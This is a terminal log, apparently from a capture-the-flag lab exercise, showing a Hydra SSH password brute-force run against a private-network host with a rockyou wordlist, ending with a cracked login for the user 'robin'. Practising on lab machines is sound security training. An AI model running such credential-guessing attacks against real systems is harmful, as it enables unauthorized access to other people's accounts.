 ~/Doc/C/CTF/TheHackersLabs/TickTackRoot ✔ 03:03:10 PM
hydra -l robin -P /usr/share/wordlists/rockyou_5000.txt ssh://192.168.0.6
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-13 15:10:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommende
d to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 5000 login tries (l:1/p:5000), ~31
3 tries per task
[DATA] attacking ssh://192.168.0.6:22/
[STATUS] 123.00 tries/min, 123 tries in 00:01h, 4879 to do in 00:40h, 14 active
^[[A^[[A^[[A^[[A^[[A^[[A^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^H^H^H[STATUS] 117.67 trie
s/min, 353 tries in 00:03h, 4650 to do in 00:40h, 13 active
[22][ssh] host: 192.168.0.6   login: robin   password: babyblue
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until e
nd.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-13 15:13:24